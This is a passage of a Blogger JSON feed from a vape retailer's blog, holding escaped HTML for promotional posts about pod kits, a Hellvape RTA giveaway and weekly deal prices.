data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6312557730072191004"},"published":{"$t":"2025-10-30T23:33:00.000-07:00"},"updated":{"$t":"2025-10-30T23:33:25.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dea Rabbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dead Rabbit 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 4 RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"}],"title":{"type":"text","$t":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVape lovers, here's your chance to score one of the hottest rebuildable tank atomizers of 2025!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're giving away one\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003EHellvape Dead Rabbit 4 RTA\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto a lucky winner. Known for its excellent airflow design, easy dual-coil build deck, and top-tier flavor performance, this RTA has quickly become a favorite among experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're upgrading your setup or trying the Dead Rabbit line for the first time, this is your moment to shine. Entering is simple — just follow the steps on our giveaway page and secure your entry before the deadline.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-4-rta.html\" target=\"_blank\"\u003E⏰ Giveaway ends on November 13th, 2025.\u003Cbr \/\u003E🎁 One winner will receive a brand-new Hellvape Dead Rabbit 4 RTA.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait — join now and share the giveaway with your vape friends to spread the excitement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EStay tuned for the winner announcement and more upcoming events.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGood luck, and may the best cloud chaser win!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6312557730072191004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6312557730072191004"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/hellvape-dead-rabbit-4-rta-giveaway.html","title":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEganS_6NwvLsXK0wcwwr5JtEaYoq1Eh2nrnhkaTofiubzkYImU_qOP8fJ3TCtTS7TJbTE_To4DYklZRDuCkz2J0uwxQ0md0Cr3vd45qkHei9urH7XQ1CtdZzkwjc9YWzhKHgKfttq2nq4RUiSFGeHBmeS2Js-j7zbGRzEpLS1uMfSiiX1pNH2WU0_5sM_8i=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8586966995732510665"},"published":{"$t":"2025-10-29T01:30:00.000-07:00"},"updated":{"$t":"2025-10-29T01:30:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Hero Q Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Featured Finds: Unveiling This Week's Top Offers!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act quickly before they disappear.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur weekly deals are like hidden treasures waiting to be discovered. However, remember that these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-pro-kit.html\" target=\"_blank\"\u003E$13.99\u0026nbsp; Vaporesso ECO Nano Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-hero-q-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Aegis Hero Q Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8586966995732510665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8586966995732510665"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/featured-finds-unveiling-this-weeks-top.html","title":"Featured Finds: Unveiling This Week's Top Offers!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9E8iM7AgFXY5ClG2G2-ARIKAGnHz_3almB8PnyHUzv9LssIxaDdhEt3w0YcYHvQ68Vs8EZYAaHP7QuKdQV21zLJal9MapLyVlIvOHjjHyNmRVDPweDfj5Ro0hNDBB2zLNTpXikzNuelfAi19JU7fJvdstfbZKhGPwEWM0hcttvXqmZETDugFrOJHMLLi1=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3015973516883074965"},"published":{"$t":"2025-10-28T01:37:00.000-07:00"},"updated":{"$t":"2025-10-28T01:37:16.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vinci S Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vinci S"}],"title":{"type":"text","$t":"Sleek Design: VOOPOO Vinci S Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1920\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVOOPOO launches a new device -\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVinci S Pod Kit\u003C\/a\u003E\u003C\/b\u003E, a modern upgrade built for both new and experienced vapers. Combining thoughtful design with reliable performance, the Vinci S makes vaping easy, portable, and satisfying.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"975\" data-original-width=\"1886\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8kbEXUVRH7STqpxspXt3H8_WYfI3KdWDoOS_3aO3UMP-1nLcan2Va8Fuu8a8JVfy4NLrrJfYIOoEH0rxfn-77OSlq8-AjZvkSwA_2LzkMFdLjtD761OnsSOYeNGoBpTrUVENLoNFqwcI-LQCa0odX2cQ84MgkmpFEaDCINpzL1JtFOdsaQx8VQ9AN4MpR=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELarge Capacity for Longer Sessions\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003E4.5ml pod capacity\u003C\/b\u003E, the Vinci S reduces the need for frequent refills, allowing users to enjoy extended vaping sessions throughout the day. The\u0026nbsp;\u003Cb\u003Etop-filling system\u003C\/b\u003E\u0026nbsp;ensures a mess-free experience and keeps maintenance simple.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"933\" data-original-width=\"2030\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTlOSrKlKrNQEmyE0C2Oc_iezJNDWIkFLRptPu79nvt40TeVlAbpApztyVTONUPooUeZWATVhvYsW1c6AjDkxs2InDwf4qP8LKKzHsuWJIfpFF8HIzSK7JfJb9_n7b3j6koaWC8H1jDsrI5yIYDhtwF_BG5cAhRjMUVViZU5P3rqcNiRNRJYz8-bO7P2TV=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBuilt-In Power That Lasts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E2000mAh built-in battery\u003C\/b\u003E\u0026nbsp;delivers consistent performance and long battery life. Together with a maximum\u0026nbsp;\u003Cb\u003E40W output and LED indicator\u003C\/b\u003E, users can easily monitor power levels and enjoy a smooth, reliable draw.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"984\" data-original-width=\"1954\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6yWJYhKm1va3OvSQiSvQ2AOx0jL0qwUNjzDB2Rie7lDIfl_D_PMdSkslH219gL4GlD-qEclzo5Jkbq5vRjhYENyOa2UKpHIDst3X92-d4cRayAPtGMtXqNSBpRdsJfFMNGUJ2-LrVIR5b2vLoqoWzCVkAnx0Bc-hsr58MKn_s-DDY-NRJV_SaPqPCi5Te=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable Airflow \u0026amp; Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow\u003C\/b\u003E\u0026nbsp;lets users fine-tune their draw, from tight MTL hits to airy DTL clouds. Plus, the\u0026nbsp;\u003Cb\u003EVinci cartridge compatibility\u003C\/b\u003E\u0026nbsp;ensures flexibility across the VOOPOO Vinci series.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1103\" data-original-width=\"1684\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfbpGPWZmGCzr-hiKH62rZMq_ARKGsoRERgDQ1C0jV6gnbwhYM5oFDx8FVh5ghoCd1n-hDojQupBJrYVEghKkFZwnpNmYokZVtK-zhSgHoVucTXe9MgjjHfZX2D-AHFvsTqtBRuFrQPZIBAul4omA64SnVgpfP9f5uz1A7hE0b_v1zKDonkG5eRULG2U13=w640-h420\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1318\" data-original-width=\"1946\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZYG1safQ6py8Ohrh_Wb-Ma1TyS6GXJSSwtoqnS6r5ZKHcZmTPHBcdjNnBc4HFZrfwhN4Is4igGR0MCh8uzVC2pJQRG-5dAUHMPXCDr1zP96gMz5h8YR_VBdKwSaNQAApyCxBADnlm1IBdVq7-wmkMTek_DQtXZe_tPLIWQreUVqStkOUFNFSlevf088Jh=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVOOPOO Vinci S\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;blends convenience, durability, and performance in one compact design. For vapers seeking a balance of quality and affordability, it's a smart choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" 